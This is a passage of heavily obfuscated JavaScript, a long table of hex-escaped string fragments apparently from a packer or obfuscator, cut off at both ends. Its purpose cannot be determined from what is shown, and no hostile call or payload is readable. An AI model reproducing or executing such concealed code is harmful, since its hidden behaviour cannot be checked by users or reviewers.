x70\x5c\x5c\x62\x5c','\x5c\x5c\x4c\x5c\x5c\x45\x5c\x27\x2c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6b','\x32\x63\x36\x62\x38\x7c\x5f\x30\x78\x32','\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x45\x5c','\x5c\x64\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c','\x27\x5c\x5c\x31\x62\x5c\x5c\x38\x5c\x5c','\x5c\x63\x5c\x5c\x78\x5c\x27\x2c\x5c\x27','\x77\x5c\x5c\x41\x5c\x5c\x61\x5c\x27\x29','\x5c\x38\x5c\x5c\x35\x5c\x27\x29\x2b\x6e','\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x27','\x29\x7d\x29\x29\x2c\x33\x4e\x5b\x5c\x27','\x5d\x28\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x5d\x28\x5c\x27\x5c\x5c\x31\x72\x5c','\x74\x73\x7c\x5f\x30\x78\x32\x34\x66\x34','\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x74','\x5c\x5c\x63\x5c\x5c\x36\x5c\x27\x29\x5b','\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x7a\x5c','\x5c\x5c\x31\x5c\x5c\x6f\x5c\x27\x29\x29','\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x6d\x5c','\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62','\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x27','\x30\x78\x33\x35\x37\x32\x39\x61\x7c\x5f','\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c','\x34\x36\x7c\x78\x37\x31\x7c\x5f\x30\x78','\x27\x2c\x5c\x27\x5c\x5c\x76\x5c\x5c\x35','\x31\x67\x5c\x27\x2c\x5c\x27\x5c\x5c\x49','\x31\x5c\x27\x29\x2b\x31\x36\x28\x5c\x27','\x5c\x37\x5c\x27\x5d\x28\x32\x4a\x29\x5b','\x27\x5c\x5c\x69\x5c\x27\x5d\x28\x33\x43','\x71\x68\x4e\x61\x6e','\x63\x35\x32\x35\x61\x7c\x5f\x30\x78\x35','\x32\x39\x2b\x2b\x29\x7b\x42\x20\x32\x58','\x5c\x27\x29\x29\x5b\x31\x30\x5d\x29\x5b','\x66\x5c\x27\x29\x5d\x3d\x33\x4c\x7d\x31','\x5c\x32\x5c\x5c\x38\x5c\x5c\x33\x5c\x27','\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x41\x5c','\x5c\x74\x5c\x5c\x75\x5c\x5c\x32\x53\x5c','\x28\x32\x6b\x2c\x31\x56\x29\x2c\x32\x55','\x33\x5c\x5c\x7a\x5c\x5c\x74\x5c\x27\x29','\x28\x5c\x27\x5c\x5c\x76\x5c\x5c\x69\x5c','\x39\x74\x7c\x39\x73\x7c\x39\x72\x7c\x39','\x30\x78\x34\x66\x30\x63\x33\x37\x7c\x5f','\x7c\x62\x61\x7c\x62\x69\x7c\x62\x73\x7c','\x5f\x30\x78\x33\x62\x32\x61\x32\x30\x7c','\x37\x5c\x5c\x76\x5c\x5c\x36\x5c\x5c\x65','\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x6b','\x6c\x5c\x5c\x66\x5c\x27\x3a\x4f\x28\x29','\x5c\x5c\x71\x5c\x5c\x31\x42\x5c\x5c\x62','\x5c\x27\x2b\x5c\x27\x5c\x5c\x69\x5c\x27','\x74\x5c\x27\x29\x2c\x5c\x27\x5c\x5c\x4c','\x38\x7c\x5f\x30\x78\x34\x36\x38\x66\x66','\x5c\x5c\x5a\x5c\x5c\x70\x5c\x27\x2c\x6e','\x5c\x61\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c','\x34\x39\x61\x38\x33\x38\x7c\x5f\x30\x78','\x5c\x33\x5c\x5c\x64\x5c\x5c\x68\x5c\x27','\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35','\x5c\x62\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c','\x5c\x64\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c','\x5c\x32\x75\x5c\x5c\x4d\x5c\x27\x2c\x5c','\x31\x38\x20\x32\x50\x3d\x32\x50\x5b\x31','\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x68\x5c','\x33\x5c\x5c\x68\x5c\x5c\x35\x5c\x27\x29','\x36\x5c\x5c\x31\x4e\x5c\x5c\x65\x5c\x5c','\x32\x62\x63\x34\x66\x34\x7c\x5f\x30\x78','\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27\x29\x5d','\x4f\x2b\x31\x79\x28\x5c\x27\x5c\x5c\x31','\x69\x5c\x5c\x38\x5c\x5c\x76\x5c\x27\x2c','\x41\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x68\x5c\x27\x29\x2b','\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c','\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x72','\x3d\x3d\x21\x21\x5b\x5d\x29\x7b\x4b\x28','\x66\x37\x62\x32\x31\x65\x7c\x5f\x30\x78','\x27\x2c\x5c\x27\x5c\x5c\x70\x5c\x5c\x41','\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x64\x5c','\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c','\x5c\x5c\x34\x5c\x27\x29\x29\x2b\x35\x4e','\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64','\x27\x5c\x5c\x32\x36\x5c\x5c\x35\x5c\x5c','\x29\x5d\x28\x39\x31\x29\x5b\x5c\x27\x5c','\x5c\x31\x5c\x5c\x33\x5c\x5c\x31\x68\x5c','\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c','\x38\x32\x66\x7c\x30\x78\x37\x7c\x30\x78','\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c','\x5c\x6b\x5c\x5c\x66\x5c\x27\x29\x3d\x3d','\x27\x2b\x31\x52\x28\x5c\x27\x5c\x5c\x31','\x74\x5c\x5c\x38\x5c\x27\x29\x2b\x4e\x28','\x32\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c\x33','\x27\x2c\x5c\x27\x5c\x5c\x76\x5c\x5c\x37','\x74\x5c\x5c\x55\x5c\x5c\x78\x5c\x27\x2c','\x5c\x5c\x62\x5c\x5c\x38\x5c\x5c\x31\x33','\x5d\x28\x31\x59\x29\x7d\x29\x3b\x42\x20','\x63\x5c\x27\x5d\x28\x37\x36\x29\x2c\x32','\x27\x29\x3b\x31\x38\x20\x36\x70\x7d\x54','\x4b\x28\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x34','\x5c\x5c\x41\x5c\x5c\x6d\x5c\x27\x2c\x5c','\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31','\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x38','\x41\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x62\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x36\x5c','\x5c\x27\x5d\x29\x7b\x4b\x28\x57\x28\x5c','\x5c\x33\x5c\x5c\x6f\x5c\x5c\x64\x5c\x27','\x5c\x6a\x5c\x5c\x31\x67\x5c\x27\x2c\x5c','\x4c\x5c\x27\x29\x2b\x32\x5a\x7d\x24\x5b','\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x36\x5c','\x5c\x5c\x33\x5c\x5c\x68\x5c\x5c\x68\x5c','\x32\x75\x5c\x5c\x31\x33\x5c\x5c\x31\x68','\x6d\x5c\x27\x29\x5b\x31\x52\x28\x5c\x27','\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c','\x36\x35\x62\x7c\x5f\x30\x78\x34\x32\x34','\x27\x29\x29\x5b\x47\x28\x5c\x27\x5c\x5c','\x32\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c\x43','\x30\x63\x62\x62\x7c\x78\x32\x38\x7c\x5f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x36\x5c','\x27\x5c\x5c\x36\x5c\x5c\x31\x77\x5c\x27','\x7c\x63\x61\x7c\x39\x65\x7c\x63\x4a\x7c','\x35\x5c\x27\x29\x5d\x28\x31\x30\x29\x3d','\x5c\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x49','\x5c\x5c\x34\x5c\x5c\x75\x5c\x27\x29\x2b','\x2c\x24\x28\x47\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6a\x5c','\x38\x5c\x5c\x37\x5c\x5c\x62\x5c\x27\x2c','\x5c\x70\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c','\x24\x28\x59\x29\x5b\x34\x36\x28\x5c\x27','\x38\x5c\x5c\x72\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x43\x5c\x27\x29\x29\x3a\x33\x32','\x28\x31\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x43\x3d\x32\x33\x2c\x33\x34\x3d\x24\x28','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x38','\x5c\x5c\x35\x5c\x5c\x64\x5c\x27\x29\x2b','\x66\x33\x66\x32\x37\x7c\x5f\x30\x78\x34','\x37\x34\x66\x32\x7c\x5f\x30\x78\x35\x34','\x76\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c\x6a','\x34\x5c\x5c\x72\x5c\x5c\x34\x5c\x27\x29','\x30\x78\x38\x7c\x5f\x30\x78\x32\x61\x66','\x2b\x58\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c','\x32\x31\x31\x7c\x5f\x30\x78\x38\x31\x36','\x7a\x5c\x5c\x75\x5c\x5c\x32\x76\x5c\x5c','\x31\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x51\x5c\x5c\x49','\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x45\x5c','\x71\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x74\x5c','\x5c\x4c\x5c\x5c\x45\x5c\x5c\x35\x5c\x5c','\x5c\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x5c','\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c\x68','\x5c\x69\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x5c\x27\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c','\x77\x5b\x56\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x29\x29\x2f\x34\x38\x2a\x28\x2d','\x5c\x32\x5c\x5c\x68\x5c\x5c\x43\x5c\x27','\x5c\x27\x5c\x5c\x36\x5c\x5c\x79\x5c\x27','\x5c\x27\x29\x29\x5b\x6e\x28\x5c\x27\x5c','\x5c\x62\x5c\x5c\x51\x5c\x5c\x36\x5c\x5c','\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63','\x37\x32\x3f\x33\x7a\x5b\x5c\x27\x5c\x5c','\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x36','\x5c\x36\x5c\x5c\x34\x5c\x27\x29\x2b\x5c','\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c','\x5c\x5c\x6b\x5c\x5c\x35\x5c\x5c\x66\x5c','\x6d\x5c\x5c\x70\x5c\x27\x2b\x31\x36\x28','\x39\x29\x3a\x63\x2e\x63\x6f\x28\x33\x36','\x29\x2c\x36\x74\x3d\x33\x78\x5b\x32\x6c','\x5c\x32\x5c\x5c\x36\x5c\x5c\x34\x5c\x27','\x61\x65\x63\x31\x7c\x5f\x30\x78\x35\x37','\x39\x71\x7c\x39\x78\x7c\x39\x48\x7c\x39','\x39\x5d\x2b\x2f\x67\x29\x7c\x7c\x32\x52','\x63\x71\x7c\x63\x6a\x7c\x63\x72\x7c\x63','\x5c\x34\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c','\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x5c\x27','\x5d\x28\x32\x64\x28\x5c\x27\x5c\x5c\x31','\x41\x5c\x27\x2b\x31\x43\x28\x5c\x27\x5c','\x29\x2b\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x64\x62\x62\x62\x33\x7c\x5f\x30\x78\x33','\x6c\x3d\x33\x6c\x2d\x37\x73\x3b\x42\x20','\x69\x66\x74\x7c\x5f\x30\x78\x34\x30\x35','\x32\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31','\x68\x5c\x5c\x66\x5c\x27\x29\x29\x3f\x32','\x33\x5c\x27\x29\x5d\x28\x29\x3b\x4b\x28','\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x61','\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x32\x62','\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x66\x5c','\x5b\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x66\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x51','\x5c\x5c\x38\x5c\x5c\x62\x5c\x27\x2c\x5c','\x29\x2c\x21\x24\x28\x59\x29\x5b\x5c\x27','\x27\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x78','\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x75','\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x44','\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c','\x34\x33\x38\x33\x30\x30\x52\x66\x66\x68\x50\x6c','\x36\x7c\x63\x35\x7c\x63\x34\x7c\x63\x33','\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c','\x5c\x27\x29\x29\x7d\x54\x7b\x42\x20\x35','\x44\x5c\x27\x29\x5b\x47\x28\x5c\x27\x5c','\x70\x7c\x65\x6f\x7c\x65\x6e\x7c\x65\x6d','\x64\x36\x7c\x5f\x30\x78\x32\x33\x39\x35','\x31\x5c\x5c\x32\x5c\x5c\x6f\x5c\x5c\x74','\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x31\x5c','\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x38','\x31\x30\x5d\x3b\x36\x66\x5b\x6e\x28\x5c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x61\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x69','\x5c\x36\x5c\x5c\x31\x6c\x5c\x5c\x41\x5c','\x78\x31\x62\x63\x62\x63\x33\x7c\x78\x35','\x5c\x5c\x76\x5c\x27\x2c\x5c\x27\x5c\x5c','\x32\x68\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x27\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x79','\x42\x7c\x65\x4a\x7c\x65\x54\x7c\x39\x69','\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c','\x35\x65\x39\x62\x37\x65\x7c\x78\x34\x30','\x38\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c','\x7c\x78\x33\x62\x7c\x5f\x30\x78\x31\x65','\x29\x7b\x42\x20\x34\x43\x3d\x7b\x7d\x3b','\x62\x5c\x5c\x66\x5c\x5c\x4d\x5c\x27\x2c','\x5c\x5c\x45\x5c\x5c\x79\x5c\x27\x7d\x54','\x5c\x68\x5c\x27\x29\x21\x3d\x3d\x57\x28','\x5c\x33\x5c\x5c\x31\x5c\x5c\x35\x5c\x27','\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c','\x3d\x31\x30\x3b\x33\x33\x3c\x33\x41\x5b','\x5c\x5c\x62\x5c\x5c\x37\x5c\x27\x2c\x5c','\x27\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70','\x5c\x5c\x36\x5c\x5c\x32\x5c\x27\x2b\x5c','\x6b\x5c\x5c\x33\x5c\x27\x29\x29\x31\x38','\x3d\x47\x2c\x32\x46\x3d\x24\x28\x59\x29','\x36\x39\x7c\x5f\x30\x78\x37\x36\x65\x39','\x29\x5b\x31\x7a\x28\x5c\x27\x5c\x5c\x31','\x61\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x65','\x5c\x5c\x69\x5c\x5c\x38\x5c\x27\x2c\x5c','\x5c\x38\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c','\x5c\x35\x5c\x5c\x75\x5c\x27\x29\x2b\x31','\x27\x5d\x28\x32\x61\x5b\x5c\x27\x5c\x5c','\x5c\x33\x5c\x5c\x36\x5c\x5c\x36\x5c\x27','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x43\x5c','\x29\x5b\x31\x66\x28\x5c\x27\x5c\x5c\x31','\x34\x35\x7c\x5f\x30\x78\x32\x39\x62\x61','\x27\x29\x5d\x28\x38\x43\x29\x5b\x31\x73','\x66\x5c\x27\x29\x5d\x28\x33\x70\x29\x2c','\x26\x28\x32\x44\x3d\x31\x30\x21\x3d\x32','\x5d\x5b\x5c\x27\x5c\x5c\x31\x4d\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x36\x5c','\x5c\x5c\x65\x5c\x5c\x37\x5c\x27\x2b\x56','\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74','\x34\x75\x3d\x34\x77\x5b\x31\x73\x28\x5c','\x31\x34\x35\x65\x37\x38\x7c\x78\x34\x61','\x31\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b','\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x6b\x5c','\x5c\x32\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c','\x38\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x4d','\x5c\x5c\x32\x5c\x5c\x31\x71\x5c\x27\x2c','\x27\x2b\x34\x4b\x2b\x4e\x28\x5c\x27\x5c','\x5c\x74\x5c\x27\x29\x5d\x3b\x31\x56\x2b','\x24\x28\x59\x29\x29\x5b\x5c\x27\x5c\x5c','\x31\x51\x5c\x27\x2c\x5c\x27\x5c\x5c\x38','\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x34\x5c','\x5b\x32\x34\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x61\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c','\x29\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x72\x5c','\x71\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x35','\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x63','\x27\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x2b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x38\x5c','\x31\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c','\x5c\x75\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c','\x5c\x5a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x72\x5c','\x5c\x5c\x32\x5c\x5c\x6a\x5c\x5c\x69\x5c','\x32\x41\x5c\x27\x2b\x32\x66\x28\x5c\x27','\x61\x74\x63\x68\x7c\x5f\x30\x78\x35\x31','\x32\x53\x5c\x5c\x52\x5c\x27\x2c\x5c\x27','\x5c\x63\x5c\x5c\x35\x5c\x5c\x61\x5c\x5c','\x5c\x33\x5c\x5c\x74\x5c\x5c\x36\x5c\x27','\x32\x36\x31\x32\x35\x36\x7c\x5f\x30\x78','\x65\x63\x32\x7c\x5f\x30\x78\x35\x35\x39','\x5c\x31\x6a\x5c\x5c\x35\x5c\x5c\x63\x5c','\x33\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x33','\x5c\x33\x5c\x5c\x35\x5c\x5c\x6f\x5c\x27','\x6c\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x61','\x5c\x4a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c','\x5c\x5c\x68\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x33\x5c\x5c\x75\x5c\x5c\x38\x5c\x27','\x31\x5c\x27\x29\x5d\x28\x35\x53\x29\x2c','\x5c\x35\x5c\x5c\x63\x5c\x27\x2c\x5c\x27','\x5c\x27\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c','\x61\x31\x7c\x5f\x30\x78\x31\x35\x31\x32','\x5c\x5c\x34\x5c\x5c\x72\x5c\x5c\x34\x5c','\x39\x33\x62\x7c\x5f\x30\x78\x34\x63\x61','\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x61','\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c','\x5c\x27\x29\x5d\x28\x53\x28\x5c\x27\x5c','\x5c\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x6e','\x5c\x5c\x38\x5c\x5c\x76\x5c\x27\x5d\x28','\x29\x3b\x4b\x28\x33\x68\x5b\x53\x28\x5c','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x37\x5c','\x27\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6a','\x5d\x28\x31\x57\x28\x5c\x27\x5c\x5c\x31','\x20\x37\x51\x3d\x38\x34\x5b\x38\x36\x5d','\x62\x3d\x38\x33\x28\x38\x32\x29\x5b\x31','\x28\x31\x43\x28\x5c\x27\x5c\x5c\x31\x5c','\x28\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x68','\x37\x32\x39\x7c\x5f\x30\x78\x31\x37\x62','\x38\x61\x35\x7c\x78\x33\x33\x7c\x78\x37','\x74\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x68\x5c','\x5c\x5c\x66\x5c\x5c\x43\x5c\x27\x29\x21','\x27\x29\x2b\x31\x63\x28\x5c\x27\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x68','\x27\x29\x2b\x5c\x27\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x6b\x5c\x27\x29\x2b','\x5c\x61\x5c\x27\x5d\x28\x31\x7a\x28\x5c','\x2c\x31\x56\x29\x2c\x35\x55\x3d\x35\x41','\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x27\x3a','\x5c\x5c\x68\x5c\x5c\x64\x5c\x27\x29\x5d','\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c','\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x74','\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x27','\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x34','\x7c\x66\x4c\x7c\x66\x54\x7c\x67\x33\x7c','\x2b\x33\x69\x5b\x50\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6f\x5c\x27\x29\x5d\x28\x31\x69','\x28\x31\x76\x2b\x3d\x50\x28\x5c\x27\x5c','\x5d\x3d\x31\x45\x28\x5c\x27\x5c\x5c\x31','\x47\x3b\x4b\x28\x5c\x27\x5c\x5c\x31\x6b','\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27','\x66\x5c\x27\x29\x29\x5b\x31\x57\x28\x5c','\x5a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c','\x72\x5c\x27\x29\x29\x2c\x35\x72\x3d\x24','\x5c\x31\x5c\x27\x29\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x38\x5c','\x27\x29\x2c\x31\x34\x28\x5c\x27\x5c\x5c','\x65\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63','\x2b\x5c\x27\x5c\x27\x29\x5b\x5c\x27\x5c','\x32\x31\x32\x7c\x5f\x30\x78\x31\x30\x65','\x51\x5c\x27\x5d\x28\x29\x7d\x29\x2c\x24','\x5c\x76\x5c\x27\x5d\x28\x33\x36\x28\x5c','\x27\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x62','\x27\x29\x2b\x5c\x27\x5c\x5c\x64\x5c\x5c','\x35\x66\x5b\x46\x28\x5c\x27\x5c\x5c\x31','\x5c\x74\x5c\x5c\x38\x5c\x27\x29\x2b\x4e','\x5c\x37\x5c\x5c\x61\x5c\x27\x2b\x5c\x27','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c','\x5c\x66\x5c\x27\x29\x29\x5b\x31\x57\x28','\x5c\x27\x5c\x5c\x36\x5c\x5c\x31\x77\x5c','\x30\x65\x7c\x5f\x30\x78\x31\x38\x32\x63','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x27\x29','\x5c\x62\x5c\x5c\x35\x5c\x5c\x66\x5c\x27','\x5c\x5c\x32\x42\x5c\x5c\x76\x5c\x5c\x35','\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a','\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x5c\x27','\x5a\x5c\x5c\x6c\x5c\x27\x2b\x56\x28\x5c','\x5c\x5c\x6a\x5c\x5c\x35\x5c\x5c\x41\x5c','\x5c\x36\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x69\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x63','\x32\x31\x5c\x5c\x52\x5c\x27\x2c\x5c\x27','\x5c\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x27','\x5d\x7c\x7c\x39\x37\x5b\x31\x4b\x28\x5c','\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27\x5c','\x61\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x45','\x33\x35\x37\x7c\x5f\x30\x78\x31\x35\x34','\x38\x32\x39\x7c\x5f\x30\x78\x35\x37\x32','\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c','\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x28\x29\x5b\x4e\x28\x5c\x27\x5c\x5c\x31','\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x35','\x5c\x6f\x5c\x27\x29\x3f\x28\x28\x4f\x28','\x5c\x64\x5c\x5c\x32\x38\x5c\x27\x2c\x5c','\x27\x29\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c','\x33\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x31','\x2b\x5c\x27\x5c\x5c\x45\x5c\x5c\x79\x5c','\x5c\x34\x5c\x5c\x72\x5c\x5c\x75\x5c\x27','\x72\x5c\x27\x29\x5d\x28\x29\x2a\x39\x35','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31','\x27\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62','\x49\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c','\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c','\x5c\x27\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c','\x31\x79\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x62\x34\x39\x37\x7c\x5f\x30\x78\x34\x39','\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x66\x5c','\x5c\x35\x5c\x27\x29\x2b\x4e\x28\x5c\x27','\x62\x5c\x5c\x52\x5c\x5c\x36\x5c\x5c\x31','\x58\x29\x2c\x38\x57\x28\x29\x29\x7d\x29','\x6b\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36','\x3a\x31\x76\x5b\x50\x28\x5c\x27\x5c\x5c','\x38\x5c\x5c\x66\x5c\x27\x29\x2b\x31\x32','\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x36\x5c','\x5b\x31\x65\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c','\x44\x5c\x5c\x36\x5c\x5c\x69\x5c\x27\x2c','\x63\x5c\x5c\x36\x5c\x5c\x79\x5c\x5c\x49','\x27\x29\x29\x2c\x36\x37\x3d\x5c\x27\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x47\x5c','\x5c\x76\x5c\x27\x2c\x5c\x27\x5c\x5c\x52','\x5c\x5c\x31\x42\x5c\x5c\x31\x50\x5c\x5c','\x71\x7c\x68\x70\x7c\x68\x6f\x7c\x68\x43','\x5c\x6b\x5c\x27\x29\x2b\x31\x79\x28\x5c','\x74\x5c\x5c\x75\x5c\x27\x29\x29\x37\x34','\x78\x5c\x27\x2b\x5c\x27\x5c\x5c\x79\x5c','\x5c\x27\x29\x5d\x28\x32\x37\x28\x5c\x27','\x5c\x7a\x5c\x5c\x75\x5c\x27\x29\x2c\x38','\x5c\x27\x29\x5d\x28\x29\x5b\x32\x71\x28','\x5c\